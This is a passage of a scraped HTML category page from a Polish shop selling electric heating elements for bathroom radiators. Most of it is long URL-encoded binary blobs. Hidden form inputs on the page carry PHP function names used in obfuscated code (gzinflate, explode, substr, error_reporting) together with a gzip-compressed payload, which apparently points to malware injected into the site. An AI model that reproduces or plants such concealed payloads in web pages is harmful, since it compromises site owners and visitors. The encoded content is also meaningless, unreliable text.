25E5G%25CB%2591%25D1P%2593%25E5%25C6%2597%2592%2599%250Eo%2513%2513jm%251E%25D2%25A9%25AA%25BE%25F6l%250B9F%2540%25C2%2517%25B6%25CBAc%2501%259D%25F9E%258C%25EE%25B1Y%25C6%25BCH%258D%2581R%25F5%257D%251A%25B3%25F3%258F%25AF%259D%257E%25DD%25E3%25E1%25A2%2583%25E5w%25D4%25C304%2585GU%253F%2523%2521%25CA%2528%25A9%25CBA6%2521%2560%25FD%25C6M%25ABn.-G%2583c%25D1e%257Ff%25BC%25F5v%25A5%25B8r%2528%250D%2B%252B%25BD%2509%25FB%255E%2517%25F2mq%25A7%25CD%2529%2529NAf%25CE4%25D1%25D0%2589%257F%25EE%25BE%2582%25A2%25D1%25A0r%25C8a%25CB%25B0Q%25BD%25FD%25F2t%2527%258Fq7%2519%25CC%25B9%25B1%25D3%257E%250A%25BDBy%2586%25B7G%25CF%25FA%25E15%250A%25E8%25B8Kh9%253A%25CD%2597%25DA%25E2%259Bl%25CD%253E%25B7H%251E%25CB%2527%25D9%25FB%258A%258A%25CDy%25C6%258EHV%2540gQ%25AA%2506U%25C7%259F%25A8%2502%2595%25D9%25D9le%25CD%253C%25B5%257C%25C6%25A3%25A53%25925%2526X%25BF%2518%25AE%25D3%253E%250EO%25A0%257B%25AD%25F2%258E%25F7%2503Wrh%259B%25D4%2517%25EEV%25FF%25CC%25E4%25F6%25FA%25A2%25A2%255C%2528%25BF%25B8%257D%258B%25EF%255B%25CD%25D0%2588w%250Bo%25F9WyZ%257FM%25BD%25C5%2517%25DC%25EF%258A%25BE%252F%2514FN%2515%2596%25056%2513%25EDu%258F%2508%250F%25A3%251E%25AF%25E1OT%25A3%257E%25AA%25A7iN%25A3J%25C6%25E8%25B76%258B%2527%25A1%251B%25DF%2529%2527%2598%25E5%2592%25A8%25B3%25D3%25AD.%25DEv%25B6%2598b%25FC%25E9Z%25EC%258B%257Dc%25AA%257DKB%25E3%25B4%25FFJt%2560c%255CN%25F2%25E0%25C6%251D%25CC%25BF9%25FF%25A5V%25A86u%25F0%258FdyX%25EAi%257BI%2595Q%25BAh%25B0%25DE%25EB%25F7%2591%25E4%257C%25D2i%25C8%258EW%25B3%25BDr%251F%25B5%252A%251E%25C2k%25DF%25E7%25E9%25C94%25BC%2592%251F%2B%25AA%25EA%25FB%2591a%25EA%25B5%25D9%2517%2505%25F2%25BD%25DB%25ADM%258F%25B0U6%25AF%25B46%258C%25AE%25CC%25FF%25E4%2599%25EE%25B9%25A0%252C%253Dp%25B8%2594X%25D2%2B%25AD%2591n%2506%25DE%25152%258B%25C7%2517Y%2515%25D4n%250D%2526%2592%2581%25C7u%2514W8N%252F%2528%25B4%251Aetz%25A7%2584%253C%2521%25B9%257D%25EEY%2513%253F%25EE%2519%25EBw%255C%259D2%25F9%257E%25D6%252F%25FA%25AE%25D0ke%25B5%25AF%25B5%25833%2584%252B%253A%25CB%2596%25D7%25D6%25B5%25A3%25AF%2580t%25ABK%252Fb%25DE%25E7%25F7%25F5EyS%25EF%25C2%253B%25CE%25AE%255C%2524b%25D2%2580%25E3m%25ADk%25CA%2518%2517%255B%257D%2596m%257D%25FC%2506j%257B3%25E71%25E2%25AF%2504w%25F4%2516%25FF%2598%251B%2516MmqV%25EA%25EE%25FBmu%25F4%25BE%25CDM%253F%2501%251A%2587-%25F2%257F%25FD%255Cpu%250E%25D7M%253Aiu%25B9%25C5%259B%25C7%2506bo7%25ED%25FD%25FD%251A%25FA%25865%25C4u4%2513%25A7.%25BD%25D9m%2528%250E%25B5z2Eg%25FE%25911%253CPK%25F1%257F%2527o%2513%25AB%259A%25B6%2580%250D%25FA%25E8%25C9%25C4%25A8%251C%25A6jy%259F%25D3%25BE%251D%250A%25C7%25E2w%25D2%259F%25A83%25A5g%25C0%252C6%257C%255Db%2514%251F%25FF%25C6gC%2527%25E2%258B%25E6o%2588X%2524F%25FB%25FAm%259E%2587c4%25B5%25A0Q%25AC%2593T%2509%258E%252AC%25C5%25D3%2585%255CR%253F%25A6%25E8%25A2%2522%25D2%252F%251E%25F0%25F5%259D5%25D8%255D%25F9h%259A%25D5%253D%25F6%25B9w%25BA%252Ai%251D%2584j%25F1%2595%2507c%257F%25F2J%2515%25AB%25D5%259C%2501s%255Ei%25E4T%2586%25EC%25EC%2584%2526D%25B1%259A5z%2597%25EE%2597%25F6%2519%25166%2586%25D2%25DB%2515V%255C%25A6%250A5%258Ad%25BF%2511s%25EA%259F%2591%257F%25FA%25AB%25C9B%25DA%25D2k%25EE%250C%25B02%25D4%253Az%2598%25F5%25FA%2512%25D6%25EA%2526%25DDe%25CB%2587%25D2%2521%25D3%2521N%25A9j%2511%2523%2599%2584%2500%25CA%25AF%2582%2509%253F%25CFl%2511%25D3%25CB%2596%25C7Zy%25DD%2507%25A6%2598%2B%25D3%25FC%2560%25D7%25A4%25BD%25A5%25E6%25F9wu%25D0l%257FPI%25D1E%2523%258A1I%25F9ho6%25CEx%25B1%25A2%25F1%259Dp%259C%25DD%2519%25E9%259E%2518a%25B9%25AA%25A9%25B7T%252As%25E3%25C1%2597%25BA%25E4%250E6%2517%250Ex%2580cv%25D9%255B4%259D%2585%25AB%2B%25AA%25AF%2526%258C%253D%25E2dlq%25FD3%25DA%250Bm%257BF%25BD%2500%250BEG%2584%25F5%2525P%25FB%2540z%2596%2514%25DA%253B%25FBX%25D2%259A%250B%25F0%2586%25CE%2589%25E3G%25118%2582%25CFC%25A6%25F7%2591%252A%2590%25C8%2583%25E6%250E%2587%25A0%2592%25B1%2599%25D7W%25B2%2589K%25E1x%25026%259E%25EC%2523s%25B3%25B9%2507%25F3%2502Yr%25B2Y%25BC%25F3%25D9%25F8p%25FF%255E%2525%2580%25E4%25B0%253E%25CA%253D%25B8%255Ca%253B%2526%257D%25F4%25EEJ%250C%2511%251C%259C%25DEm%25BB%25B9%25F7%255CY%25C2%2596%25C2%253E%25F5o%258EL%2517%2521W%2597%25CA%2523zUH%2504%2527%25D5%2507S7%253F%251157C%2513w%25D7v%25C3Y%2587%25CFv%25DA%25E2f%250A%251C%2582%252F%2502%259D%2511%25FF%250B%258B%25B8XA%25FB%25CA%2593%25B2%25852%251C%25A6%25CC%25A0%258B%25F0%2599%2590K%253E_%25A3%25BB%25B6%25A0%253D%258Ey%25A9%253B%25CB%25A0O.%255Df%25B5t%25FBt%253Bg%2515%258C%25A59%2529%2590%25C9%25B4E%2515%253De%250B%2599_%2560%251C%257Ez%2595E9%25981f%250A%253A%255B_i%25EE%25F1%25AAV%2502%2584%25F9%250B%250Ct%25C2_%25CA10%25A0%25BC%257F%2519%25DF%25E1t%2590%25FF%259CySG%25F7%25B5%2502%25D2%25C4w%259E%25BE%25EB%25F8%25F6v%25C7-JZ%25C5%25D4%2512%25D3%257D%2599%2580%25108%25C2Y%2507%25B4%25E4%251B%257B%2509%25E1s%2506f%2509k%2593%2597Yl%25FC%258EZN_%25EF%258E%2582%2594%25EC%258DW%25EE%25C6%2588Uau%25C05%25FD%258Er%2521%25C2%25A7u%2513%25E6%25BF%2592kK%258A2%25DF6%25EE%2540%259Da%257B%259A%2599%259E0%253BA%25D5%252Ai%25AE%2514%2500%25924%252A%25CE%25E7cO%25DB%259B%257EG%25B5%2560%250AmNG%25C9%2518G%252A%251Bk%25EDi%2585f%25C7%25D2%25A9%25B5xV%257E%2506%2599%25D5%25D9%2592%25FF%2586p%258E%2523%2500%25CB%25D65%257D%25A3%251CA%25EB%25F35%25BBdh%25EF%25CB%25DA%25EAG%2502%25C6%251A%25FF%25C3%251B%25BC%2597%25F5d%25D8%2540%2598P%25F9.%25F8f%25D2%25F2%258C%25F0%25AB%258A%25AF%25E0%2525%25BET%253Dkl%25CD%25FD%251C%25C0%25F5%259Dr%25C7Y%259Dr%25FCM%252Fe%25A5R%25C3%25DC%251Ac%25C5%25B4%25E8%258E%2529%255D%25A3b%25E5%2510%25B9%25B2%25EB%251B%257B%255D%25D2%251E%25E3%25E9v%25DE%25BB%25A8%25D7%250C%253F%25FFi%2512%25BB%25B8%251AA9%253F%2599%25AF%25AE%2599%2503q%25C4%25AF%2589%257F%257B%25F0%252C%250BVv5%2540%25A6%25BF%25D4%257C%251Azs%25C4Q%25C8%257D%253D%25FA%25A8%25D9%258D%2521%25FC%25DBt%25B9%25DD%253A%2519%2583%25D6%25A5%25DB%25CDx%25A9%257E%253Ak%2517%2506%2509%2512%251D%25CAr%2521u%25C6%25EBI%257E%25DB%257Ez%25BB%251B%25EC%2504%258D%25EAg%2599B%255DT%25AA%25D3f%25A6%25E1%2523%25A7%2524%25A4%25C6%2590%25FF%251B%252A%2517%25272%258F%250B%252B%25A68%2504%25C6%25A4%2590%25FE%255D%25B8X%25A1%25CF%250F%257B%257E%25FAH%25CC%257C%25AA%2586%2506%250F%25D9K_%255E%258C%25DA%25BBBo-%25E2%2523%25AB%25E0%25C7%25BCLy%258FN%250A%25CD%2506%2590%2592%25D4%253F%250BcYc%2506z%2595%2581%25AFW%253B%25BD%257F%2516%25B3%25CA%25F7%253E%2594%25F14%25B2%25DD%2523-%25B39V%25DDt%25BBo%2523%25C1r%2505%25EF%2529p%258B%25E1j%25F4%25F8%2521%259D%2514Tz%2587%25EA%251F%25DF%253F%25CD9%25DD%25CB%25E2%259A%25E4%25C1%25FBr%25D2%2522u%25B5y%251B%25A9%25D5%2527O%259F%2594%259B%255D%25C2%255D%25FA%2529%258F%25AB%2504%2516w%2590%253E%25D5%25ED%25B6%253D%25FCl%25DF%25A6%25AC%2507%25CF%25ABY%258F%257Ec%252C%2519c%25AB%2586%25EB%25BD%25FC%257B%2524%253A%25A7%25B1%25EB%25BDs%2513%25CE%2517%2588%25C0%2582%25F8%2503%25EF%2588%258CG%25C2j%25B6%25F9K%257F%250B%2517%25E51%25ACY%2524%25D7%2522%25F0%253D%255D%25C5%251C%25F8%25BA%25BC%253F%25EDLYz%252C%2584%251E%25AA%2526uJ%25BB4n%251B%25FE%25BE%2591%25BC%25BE%25AA%2582%25CF%25AB%25E1I%253A%25C4Z%25BB%25B9%253F%257E%25D9%25F7%25B8%2518%25CC%25CB_R%25A3n%25C7%257C%25C4v%253D%25C3%259Cd%25C6%25A3G2V%25D7%2500%25ED%25AD1%2581%2581%255E%25E6h%2595%2582%25A0%25F9HVGF%25A8%25E8%2528xx%2592%257C%25CC%2584%25EC%25E1%252A%252B%257Ci%251E%25A2%25F4%2500%2521%253D%25EC%2517rv%25B42N2%2582%259A%25D8%25A2%25BA%251E%25F0%253C%25AE%25AD%25D8%25BB%25CA%25D8%251F%25A2%25E9%2524%2580%25E9A%25E0%257F%25B3%25CF%25F31p%25BC%2597g%25AD%25C2%25A9%25E5%25924%253F%25E7%253E%25E5%251F%25B9%258C%25CF%25FD%25A8%25D7mt%2506%2515%25BF%25BF%253D%25E5%25FBZ%25E4G0%259Bc%25EA%25D3%25E0%2513%259C%25E6%250F%25C8%25F2%25A8%2597%25A8%2517%259FhBM%25AF%25D1%2529H%25D6z%25ED%2528%25BF%2528%251A%25B5%25F3%25DE%253F%253CjY%25CE%25B4K7%252F%25966Bc%25BB%25B8%255E%257B%25F50%252C%25A8%25EEW%25A3%258E%2502%257D%25F0%25AA%25FE0%2585m%25F57%251BeRw%2518%257B%251F%253D9%25859%25E1%25FA%25DD%2586%25C4%25E2%2513lw%25EAeq%25BB%25D0%2B%25A7%255C%25E9%25E3%25DC%2501%25EF%25E7w%25BA%257F%2514%2515W%2586k%25DB%25E7%25F42%2584%25E2m%25F2%25B5%250D%257E%25D8%25C4%25A8%251FP%25E1%25FE%2595cd%25F7%2529%25B8%25FEY%25CA%2599x%2592%2517%25EB%2595%25EFN%257Dv%2514%25AF%259D%25A3%25A2z%25D6%2B2%250C%251A%25B1%250D%25A6%2596%25EC%2B%259F%25E0%2513.%257D%25F5%2506%251F%25E6Z%25A7%25D7%25CB%257C%255B%2517%25CB%25BAP%25FD%259B1%25D4%25F9%257C%25CFL%25151%2585%25A0%2506o%253A%259B%2515%25BA%2589%25838%2528nI%25D7fz%2510%25FA%25ED%2586%25F3%25DE%251E%25D7%2596%2503%258F%2529%25C7%25C70%25DF%25BE%25D6%25EEFS%25FBR%25AFp%25FE%25F8%25A71%25C3m%25FBG%2591%25D6%25E0%259A%25CB%25A9%25E9%2591%253F%2521F9qa%25B91iQ%2595.a9%25CF%259Db%25BF%25DA%25BBs%2591%25F8%25AB%253E%25F9%259B0%25D8Z_%257F%259A%25CC%2581%2540%25DE%259D%259D%25C4z%257Cs%25A9-%258E%258E%25FF%2587U%2529J%25C4%25C4%25D4%25E1%2599%25CC5%252B%2586%25FF%25D0%2515B%250C%25B2%25D9%25F9%2518%25C3%2588R%257F%2500%25AC%2519%25EBk%250B%257F%25F7%25C3.%252B%25E9b%255E%25AC%25EDg%257D%257Ed%253F%250F%2519%25AF_%255E%258B%25CB7t%25AB%2524%25D7%2582%25D7%258D%252A%252B%25FB%25C3%25E2%25BBR%258Bd%255E%259D%25A3%25AFg%250B%252F%252B%259A%25EB%25CAI%25B8%25D9%25B8%25C9%25DE%252F%25BB7%2510%253A%25AAgZ%25F0%25ADKFpE%2523%255D%25CF%25DF%25C9%250F%25D3%255C%25DE%255El%2528%2522%25D1%25AB%2595k1%258B%257D%25BE%25C5%2527%2588%2590%25FA1%25C3%25CE%25F8%2590n%252A%25EA%2597%25C6%25F6%258A%255DcN%2589%258E%2585.%25ED%25EA%25DA%252B%25ECq%25BA%25B1%25BE%25B8%258D%2526%2594%25D1%25FFh%25EB4u%25CD%2560%25E5W%25B51%2589q%2510%25F13%2529%25BC%2597%25EEr%2529%25FD%25B4%2599%25F1%2580N%25E5%25CBM%2527T%25C4%25C9co%2517%2593%257D%25AB%25BD%257D%2B%25B4%25F4%2589%253E%25DEEvH%25E1_%2581%25E2%25DD%25CB%25DB%25EEMY%2510%2503%252BR%25F2%25C9%25C7%25B1%25E8%25FB%25E7%25DC%25EE%253D%25E1%25CCZ%252B%25F91%25F9%25E8%2525L%2510L%25DE%25CA%250E%25A5%25F7kn%2560e%2587%257D%25B4%25E3%25955u%25F4%2517%25F5%2528%252C%251A%259E%255D%25C4%251C%257B%25A4N%25FE%257CC-%2586o%259AEq%25EAgNE%2587%258D%258E%25C5%258Av%255DY%258A%25FD%25FC%25F3%25BA%25D4%252A%25FF%25BC%25C7%2504%25F75%259F%259F_%25FD%25B3%25FC%25BD%2596%2584%251E%25E4%2528%25F5%2521%25CBG%259C%25C7W%25D5%25F7%25B2%25FB%25B0p%25A6%25B6%25FC9Qy%25F5TzJ%253A%25D6%25D1R%2598%25AB%25FE%25A9%251E%25A5%258C%253F%2527%259A%2506%25A2%25176s%25BD.%257D%25E9L%255E%255B%25F6%253E%25AF%25BDq%2523%25A9%25F8L%25D1%25CD%25F2%25D7%25F7%25A8%2589%25CF%2524.%25FA%2513%25F8z%257D%25DB%25C8%25CC%25D2%259E%259B%25C7%251D%251Df%25EBO%25D2%25C1%25F4%25DD%25F6%25D7g%25F4%25D7%25B0%25D6%25C8s%2591%25BB%25BB%25D6%2502%2501%257F%25AA%252A%2528q%25AD%2581%25A8%25C2%2589%259EO%2590%2585%258AW%25AEy%2581f%25CD%25DF%2527%25E2q%252C%25F1%25D4%2540ky%25B4%25ED%25A7%25AD%257B%255CYy%25D5%2519%25D1d%25B78%25A8%250D%252F%25C6z%25EF%25A6%25A4%25B6%25B8a%2590U%25F4TK%25F2%25D1x%25EB%2526%253Buy%251A%253A%2503y%25D4%25FD%25D9%2522%25F9%25C98E%25C8%25F2i%25C6S%257BGE5%25B7%25F9%25A2%2524%25C2Kq%259B%25F2%2514%25A6%25C8%257B1%25F9R%2589%257E%2524%2B%25BF%25B8%251F%25FC%25CB0%25A7%257Esq%2511%258E%2583l%25BEC%2523%253D%25A33%25A9%2B6%25C2S%253E%25A6%25BF%25CB%25A6W%2519%25D5%258FE__%2519lV%2B%25F4Z%251E%2506Wb%258E0%255B%250F%253Bn%255C%25C8k%25AB%257E%2581%25A8%25DE%25BD%2513f%25E7%2507lY%25DD%2597%2598%2528D%25DF-%2594c%25F6%253A%25B46%25A6r%25B5%2593%259C%25E7U%25A2%25C3DQ%25F72%2503%25E4M%2527%2595%259Fr%253AP%25CE%25E3%25CE%25A8%25E9u%25E5k%253B6%251A7%259D%2528H%250Dn%25A4%25EE%2589o%25A9e5%2528%259CO%25E7i%2517%25DC%25EF%25B7%2593%25ECR%25CB1%25EA%2506c%25E0I%2524%2524%25A6%25E6%251Fo%258A%2527%25AD%25A4%25A2%255C%253ED%25E9%255B%259B%25A5A%25D7%25C9%251B%2527%25D7%25B3p%25C5%2503%25F3A%25A3%251D%25CA%25FF%25EF%25078p%251E%2525%2585%25F4%2595G%2593%25E7%25AE%25F8%25EEjm%2592%25BF%259B%2525%25B4%2597%2529x%25AC%257FT%25F4%25DE%25CC%252B%25AD%2527%257F%25F88%2510%2597%25C9%25B1%25B7%25EA%25A6%25AF%257Bw%250B%253A4%2505%25F3%2511%25EA-%25B7%25BD%25DE%255B1iTh%252C%25ED%258E%257EK%25BA%2507K%2583%25AC%2523%25FC%253B%25A7%25AEj%25AE%2560%257EZ%25EF%25FA%25A363%25C2Z%2516%251B%25E6%25D7J%25E2O%2500%2590%252F%2581m%253D%2589NR%2513%25F8u%25C3O%251F%25F3%25D5%25C9%25F5%2518y%25E7c%2515%259F%253C%253Ee%25E9%2589%25F0%2596%25FF%25CE%25E8%2501t%257Eh%25B0%25E4%25B1%25FAf%250F%25BF%25F3%25C5%2507g%25C9%2516%258F%2B%258F%2513%257B%252F%258Bn%25A9%2518%2560%25D4n%2506F%25E8%25C24%2522D%25829h%25EB%2583%25BA%25FCB%25BF%2522%2586%257E%25E7%25E0H%25FBD%25BDN%25DA%252A%250E%2515%2513x%251E%25B0F%25FB%25C4%25FE%25DAm-rmJu%25E2HG%25EE%25A4%25E4e%2583%2525%25FEFu%25CF4%2505%25C7M.%25FF%25D6r%25BB%2504%259D%25CF%25D7%2502%25EDN%2588%25F5%2592%2503%2597%2589%25CE2%2503%2593%25ED%2518.%25C9%2502%25BA%25FC%251B%2599%25DC%2587%2512%2596%251E%2503%250A%25D1%250C%25A8%2586U%25DDcs%25DF%253D7%25F9%25E7%251A%2583%258F%259AC%25DB%252B%2597%25BB%25CF%257C%25C0%2590%252F%2512%25F6m%25CD%2505%2587R%2585%2510%25EBUl%25A5v%2597%259E%252A%25DE%25DE%25B4qX%2504%25B2%25B5%2511%25CE%25CE%2505%25B2_%25BA%2587%25C9%2594B%25C3%25C3%25A9%25C7X%25BBX%25ED%2581%2597%25D6r%25E2%250E%25A4%25BB1%25AA-_%252F%25A3A%25A4%2590%2587%25F7%251F%252Fv%25CE%25F3%25AE4R-k%25C2xju%2502b%25E6%251E%25FA%2522%25F0%255D%25EF%255B%25ED%257C%25CD%2595%25B9%25EE%25921%255B%25B3%25E1N9y%2592%25DD%259F%25DA%2509%2526.%2515I%25DC%25B4%25E8%2528%259B%25DB7%25FD%25F09%25FF%2507%257D%2596J%2528%25ECq%2524%25FD%250E%2597%25EB%25D6%259BK%2504%25B5P%255B%25A3%2587%257D%253D%25B5%25FC%257D%25FA%25EA%250D%25DF%251F%25BD%25FCg%25D1%25E25%25A2%257C%25B7W%253E%25C55%255C%25FB%250F%25DDs%25C2%2581%251A%258CR%25BC%2515%2580%251D%25F7R%2525%25E8%250A%258E%258E%25E1PX%250E%25BE%25E3fO%2598%2514-%253Fo%2512%250B%25DD%251F%2517b%2518%25EC%255CV%25266%2592z%259C%25EC%25D5%2527o%25E3%2513%25A6%2523%252F%25D7%25DBvl%25F7%25D8f%25BA%25DF%25E0%25D72%253E%25F1jJXt%250FVS%257D%25BA%2583%253F%257F%257F%25D6%25BF%25C3%258C%2595%251B%25CF%25DF%25EFs%25F3%25F0%25F9TG%25FF%2529%2529%255C%2597%25B5%25AB%25B1%2595V%250D%2513a%25E8%25D3%2525%25A4%2593%25CF%25CB%2518%25CC%259Dr%252B%25E8%259E%25D4%25E3%25FC%25D1%25A5%25B55%2598%258A%25F2%25FD%25CA%25CD8f%25D7%258E%253Fo%25C4%2560%25C6%25BD%259A%259D%2511%2598%25F8%259E%2507%25D2%2598%2511%2517%25F1f%25A8%25E8%25E1%25A9%25F6%25B1%25AD%25BF%2512%25E5%2598%25B8%25AD%25D5yqQ%25CB%250F%25269%25C6%25A4%25EA%25DF%25EE%25D8w%259D%25855%25AAEu%25C2%25FD%25BC%251B%25C0%2582%2523%25F4%25BF1T%25A2%2529%2501%25FC%2599%25CB%25EC%25E6_%2586%25D3%25F5Xs%25C4%259Fn%25E2%259D%25F2%2588%25EC%25C2%25AD%25F6%25F6%25F3%25D1%25B2%25F9Lb%25B7%250B%25B7%25E0%25DD%259D%25B5%253B%2507%25C9%25AF5E%25B8%251FIE%2526%25A2%25BA%25FC%25F2%25EC%25D7%2515%25E2FN%25F3%25A8%25B8z%25B8%25DF%257F%253B%25FE%25E9%2521%2599r%25BF%251C%25BF%25B9%2526%25B4%2527%25AB%25F6q%2502%2511%258C%25BDq%2589%251D%2592%25B4OR%25B4%25D6%2500%25CE%25A7%25A8%25A3%25B1%258D%2526%25DF%25A9e%25CCV%2593%25C2%25B0%25BD%25AF%25D2%25BF%25C5%2511%250D.%25C5%25A8%2512%25FA%25BC%251B%2505%25AE%25CA%2525%259D%259Fv%252BK%2598lC%25C8%25E0%257B%25A6%25BEcr%2517h%2599%25EA%25C4%25A3%25D3%25D7%251E%2529%25A9%259C7%2510%253F9%251B%2584%25A1%25F6%257Ew%2510r%25D2%25C6%255D%25BC%25FC%25FD%25BC%25DA%2599%258Co%25A3%259B%25F5%257C%25F7%25EF%257Bw%25F0%25ED%25FD%25A5%25AF%250Ao%2510%25FC%2523%25BF%259E%25BBz56%25E1%25B1%253C%25CC%2583%25EE%2515%2587u%25AF%25EA%250DG%25DEP%259A%2521%25AB%25D8%25A3%25EA%2586%25BA%25BCc%25085%2595%25A6%25C4G%2523%25B6%253A%25BB%2516%25CF%2590%2540%25C1%25A6%250F%25AB%2510%25C1%25C2%25E68%25D8u%250C%2592%2521q%25D1%25D8h%2B%25C6%25B2j%25A7g2h-%259FK%255B%2529-C%258D%2505%25F1BK%2584%25A1%2596%2521%25E1%25AD%25C7%25F0z0%25F6%25C8%25C8%253F%25FE%2517%2580B%25ADz%251A%2500%2500%25A0%25B7%252C%250D%259D%25FF%25C9%25FF%2507%25A9%2587yV%253CY%2500%2500" class="productsSortForm form-horizontal pull-left hidden-xs "><div class="select"> <label for="selectProductSort">Sortuj wg</label> <select class="form-control selectProductSort" id="selectProductSort"><option value="position:asc" selected="selected">--</option><option value="price:asc" >Cena: od najniższej</option><option value="price:desc" >Cena: od najwyższej</option><option value="name:asc" >Nazwa produktu: od A do Z</option><option value="name:desc" >Nazwa produktu: od Z do A</option><option value="quantity:desc" >W magazynie</option><option value="reference:asc" >Indeks: od najniższego</option><option value="reference:desc" >Indeks: od najwyższego</option> </select></div></form><form action="https://wodtech.pl/grzejniki/grzejniki-lazienkowe/grzalki-elektryczne" method="get" class="nbrItemPage pull-right"><div class="clearfix selector1"> <label for="nb_item"> Pokaż </label> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%EA" /> <input type="hidden" name="" value="%AB%A7" /> <input type="hidden" name="" value="%EA" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%01%7C%01%7C%05" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%B7c%900%B0%B2h%3B%B6m%DB%B6m%DB%B6m%DB%B6m%9B%DF%D8%B6m%DB3w%D7%D9%E7%D5%ADw%D3U%E9%D5I%AA%D7%AFT%25%A6NN%F6N%FAN%A6%0E%F6N.%96v%E6%3E%80%FF%09P%13S3K%3B%D3%FFr%F0%D6%7F%F3%F8%FF%BF4%F5p%B0%B17%F9%DF3%3E+%FF%99A%FE%CB%E6%5E%96vf6%86.%FF%BB%E5%ECj%E4%EC%E2%F4_%C6%8F%86%00%F8%9F%01%0C%D8%A9%21Vn%FA%FF%A8%FF%A7%C9%FF%AA%FF%87%8B%E3%2A%FE%0B_%23%FF%CF%C2%FFg%FF%AF%17%C8%07%F8%7F%FD+%FF%D7%FE%3F%E5%FF%DA%FF%87%FF%AF%5D%B7%C7%5DAy%06%9B%0D%C6%02%05R%29%05A%C0%2B%19%0FD1%05I%90%8BHT%8A%02%29%CA%25%81%0A%17%88%02%E9%A2%F7%8DH%E2%AE%F7m%97%5BJ%C4%2B%5CAX%E2%91%B7%FF%CD%F7%EFsv6%A7%F3%8E%97%9B%5B%DB%EC%AD%EB%D6%FA%B5%264%3A%BA%18z%7Bdpbad%E6%B49%95%3E%F2%0EW%FFP%1E-%8D-%9F%F6%B7%5E%977%F1%C5%3F6%F0s%E4O%3F.%B4%3C%B9%F7%A8%FCO%FD%B6%FF%B9%FF%ED%AF%B1%B6%C7%96O%7B3%BB%EB%A7_%BEN%7FZgG%E7%B7%7E%06IL%EA%D9%3F%8F%3B%DC6%2C%8Ezje%BB%F0G%EF%CB%E1l%25%FB%8C%7D%83%89%AA%8B%C8V%3E%E0%CD%B8C%8F%BC%CF7%97%BE%3F%DC%AF%05%E3K%83%1F%9D%E8%D2%AE%AC%07%C2%F6%AF%F4CU%9C%E6%F9j%0Au-%86%0B%DF%15y%40%7E%E9%8F%26%E6%D5%CE%85%28%8A%BA+.3%13%F5%86%83%06%C8Yt%5D%1CQ%8C%EE%D4lT%E8%11G%7C%F1%D3k%FE%ED%9E%05%AF%0Bw%9F%E6%9B%D2%F4%E8%8A%D7%5D%FC%AE8%F0%A5e%A5%13%24%7F%AF%DB%E3%A5%BA%1D%F5%EBl%D7_M%1E%D2%AE%FCo5%DF%90%94%04%5B%9B%F1%97%2F%22%CB%DE0%CEA%22%1C%7F%A8UU%5D8%DD%8F%0FE%DDme%E5%F5%F3%25%91%FF%1A%E7n%19%B0%FF%91O%88%5D%FF%A0%28%EE%94%87%A7%0An%5BK%21%24%8B%FF%D6%82%1C%E8%D6%A9%80H%DA%BE%28%F0%F1%B2d%DEO%92%A2%5D%FA%FDT%A9F3gw%7D%FDoB%84%7BD%8Bpj%2A%12%19%8D%C1%07%D6%CFg%A3a%93%94%FF%BE%11Z%F1%B5%93%CFx%0FA%1D7%15%B1t%DC%C9%D1%05%5D%BBS%BE%D3%94%7C%25r1%D8%EC%27%94%CB%AC%D5%7Fx%C7k%C5%97%D63%E8%2A%BE8%B0L%AC%801%8D%14%B7%03zM%EAh%0F4%011%13j%A1EF%E7%11Q%0DQ%C7%82uwm%83%ACv%B3%60%FDD%7FK%82_%8B%9F%19%D0%B7%16%F3%AB%91%E8%EE%DFV%7F%87%8E%2F%8F%B3%1A%15l%F3iG%D7%E9zk%DA%C5X%D2%CB%BE%7B%FC%F9%7C%16%7BQ%E3%8F%89K%3E%15%F4n%C7%F3%C9%09%A4%176N%D0g1%CA%00%99%1DIch%EC%D7%7C%94%85%B7%EF%D6n%B0%16%07%AFL%D4R%0A%1E%7D%3D%87%97%83%D0%9E%87%24%A3%23%1F%F5%C5%F3l%DA%A1%09%0E%9BYqH%12%CE%8B%E3%1C%BF%12%FF%17%10w%C6%3B%CC_L%D7d%03%AC%B9P%E4%CC%95LN%EE%FEK1%DD%06%EB%DC%E9L%AEY%3A%25%05%F9%B1%10%CF%B0-%EE%A9%5E%1D%F9%CB2%21%0F%EDR%E6O%E1%81n%D6%A9%CBt%F52%12%BB%0C9%FE%15%93h%F2%A7%E9u%CAZ%26%7EYl%7D%C11%C3%AF%B7%9E%E8%2Cn%2B%18m%D9%83%22%3F%9C%BE%EC%29%0B%F3%5E%AAtU-%7C%2Fx%A1%86Dw%B6%EB%09%C5k%B8P%BB%E2%1A%1Az%D2Y43m7%FA%E1%C2%D4r%9558%97%13_%CF%1A%04%BD%FC%CD%075%CE%A2F%87%96%86%9Cg%29%C6c%15%A3%03t%88%17%EAm%D7K%FB%03%13%C8%DB%24yy%1C%D0%CD5%A3zz%F4%976%27%FD%40%D0%02OZ%BF%CDE%02%5BW%BE%E7%D3%18%F9q%D5%60%D8%05%ED%FBeDyp%29%CE%9As%D8%CD%C0Av%B1%96%F4%19%EB%E6%BE%F2%9E%3A%EA%13%F2wQ%FBj%B0%7Cl%13%29%BE%8F%7Ci%AEi%C9%D5%3D%03%2F%DC%23o%1F%CC%C3yZ%C1%8F%C7%E8%F0%24%11%CB%D4%7E%A4%A7g%A79%03%0A%99%17%21gFX%8E%3F%F3%A9%A93P%12%8F%5B%8C%A7%A3%EB%DFK%F0%DB%1DL%D0%C8-f%8F%F2%28%BB%EE%5E%98%A1%5D%FA%AE%B8%408%DA%F8%D7%C0%8Cl%92%9B%FD%DD%FD%3Fz%BB%28%06%40%7B%9Ee%8A%08%1B%A7%1D%D3T%FC%E8%8D_V%E6%F9%CEyQ%CAx%AB%B4%D6%CE3L%80%95%AA%0A%ED%DB2%3F%EB%7E%FC%3B%AA%B5%24Z%3Dk%3F%15%5B%824%D9%D7%25%A3%85%A5%2Fs%1F%1B%2Fv%F3%FE%96%98%02%19h%D5%B9%9B%EB%D6%D5%F0%B5o%7E%A7%28%1B%E8%E8%14%B8j%FF%B7%CC%1E%CF%12%07%0Ao%D5D%5B5s%1Bo%EA5t%3C%F7%5B%FC%DB%C7%DF%A5%07%DF%3E%E8V%FC%D8%94%F8%A7%F4%8D%7B%14%B1%8DtB6%7F%8A%96a%B8%B6%CAr%3E%91%EE%C9%BD%FE%1C%0CJ%0B%D6%80%C1%D4%CC%03S%CD%CE%D0%F22%DB%1D%1C%1D%19%E71%AA%A9%F4Y%BF